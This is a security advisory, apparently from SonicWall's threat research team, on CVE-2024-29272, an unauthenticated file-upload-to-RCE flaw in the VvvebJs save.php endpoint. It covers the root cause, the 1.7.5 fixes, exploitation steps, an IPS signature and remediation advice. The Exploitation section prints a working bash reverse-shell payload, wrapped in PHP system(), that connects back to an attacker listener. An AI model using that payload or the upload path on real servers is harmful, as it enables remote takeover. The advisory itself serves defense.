Unauthenticated File Upload-to-RCE in VvvebJs (CVE-2024-29272)

Overview
The SonicWall Capture Labs threat research team became aware of the threat CVE-2024-29272, assessed its impact and developed mitigation measures for this vulnerability.
CVE-2024-29272 is an arbitrary file upload vulnerability in VvvebJs, a web design JavaScript library, affecting all versions prior to 1.7.5. It allows unauthenticated attackers to upload malicious files via the save.php script’s sanitizeFileName parameter, leading to remote code execution and potential exposure of sensitive information on the host server. Classified under CWE-434 (Unrestricted File Upload) and rated 6.5 (Medium) on the CVSS 3.1 scale, the flaw carries an EPSS exploitation likelihood of 89.26%, indicating high risk of attacks in the wild. The root cause lies in insufficient input validation: the sanitizeFileName function fails to properly restrict file names and types, enabling the upload and execution of web shells or other dangerous files that may compromise system integrity and confidentiality. Disclosed on March 22, 2024, the issue is detailed in the NVD entry, which explains how a crafted PHP payload can be uploaded and used as a web shell to achieve unauthorized access. Users should upgrade immediately to VvvebJs version 1.7.5, which resolves the vulnerability by strengthening file name sanitization and enforcing file-type restrictions (GitHub); no effective workarounds are currently available.
Technical Overview
CVE-2024-29272 is a critical input handling vulnerability in VvvebJs ≤ v1.7.4 that enables unauthenticated attackers to perform remote code execution by abusing the save.php endpoint. Although initially classified as a Cross-Site Scripting (XSS) issue, its true impact stems from unrestricted file upload via improper sanitization in sanitizeFileName(), allowing adversaries to write arbitrary PHP files to disk and trigger their execution through direct web requests. Compounding this, save.php fails to enforce file-type restrictions, lacks embedded PHP detection, and accepts attacker-controlled paths, while scan.php introduces additional directory traversal vectors. Together, these flaws allow for the upload and execution of persistent server-side payloads, resulting in full compromise of the underlying system.
To tighten server-side defenses, version 1.7.5 introduces three pivotal controls.

First, the application now blocks embedded PHP and restricts oEmbed requests to a short allowlist of trusted domains (Figure 01).

Second, filename processing has been hardened: dangerous names such as “.htaccess” are rejected, directory traversal sequences are stripped, and only a whitelisted extension is retained (Figure 02).

Third, any user-controlled mediapath is run through a new sanitizePath() helper before the server scans or serves files, closing a second directory traversal vector in scan.php (Figure 03).
Together, these three changes resolve the original XSS route, eliminate arbitrary file writes and ensure that only legitimate multimedia resources are fetched. Reviewing the Git diff confirms that the most at risk lines (1116, 1934, 4654 and related blocks) are now covered by explicit safeguards. As a result, VvvebJs 1.7.5 maintains the builder’s ease of use while restoring trust in its output.
Triggering the Vulnerability
When deployed with default settings on Ubuntu with Apache, PHP, and a prepatch version of VvvebJs (1.7.4), the save.php endpoint can be abused by an unauthenticated attacker to achieve remote code execution as follows:
- Access the interface: navigate to editor.html or editor.php and confirm the site is live and save.php is exposed.
- Prepare a POST request: supply a .php filename and PHP payload as parameters in a curl request.
- Send the upload: POST to save.php to write the malicious script to a web-accessible directory.
- Trigger the payload: request the uploaded .php file to execute the reverse shell.
- Confirm access: verify remote shell access as the www-data user.
Exploitation
Once save.php accepts the crafted filename demo/landing/shell.php, it writes the attacker-supplied PHP payload to disk without enforcing extension restrictions or validating content. In our test, a reverse shell was delivered using a Bash one-liner wrapped in PHP:
system('/bin/bash -c "bash -i >& /dev/tcp/192.168.2.145/4444 0>&1"');This payload was uploaded via a simple curl request, exploiting the unsanitized file and html parameters. Once saved, a direct request to shell.php triggered execution, causing the server (192.168.2.109) to initiate a TCP connection back to the attacker’s listener on 192.168.2.145:4444. The shell executed with www-data privileges, providing immediate interactive access to the target and validating the exploit path end-to-end.
Figure 4: RCE Proof of Concept
SonicWall Protections
To ensure SonicWall customers are prepared for any exploitation that may occur due to this vulnerability, the following signatures have been released:
- IPS: 21205 “VvvebJs save.php Arbitrary File Upload”
Remediation Recommendations
The risks posed by CVE-2024-29272 can be effectively mitigated through a combination of patching, server hardening, and proactive detection measures:
- Upgrade VvvebJs immediately: move to version 1.7.5 or later, which patches the vulnerable save.php handler by enforcing stricter file name and type validation.
- Restrict file write access: limit web server permissions to prevent unauthorized script uploads and ensure that only trusted users can modify content directories.
- Disable unnecessary upload functionality: if the save.php feature is unused or untrusted, remove or disable it to eliminate the attack surface entirely.
- Utilize up-to-date IPS signatures to detect and block malicious payloads targeting this vulnerability.
- Monitor web traffic and logs: actively inspect HTTP POST requests for abnormal activity, especially those containing PHP code in file uploads, and trigger alerts for unusual access to newly created .php files.
Relevant Links
GitHub Commit c6422cf
National Vulnerability Database (NVD) Entry
CWE-434: Unrestricted Upload of File with Dangerous Type
CVE Details
EPSS Score History
CISA Bulletin
Share This Article

An Article By
An Article By
Security News
Security News
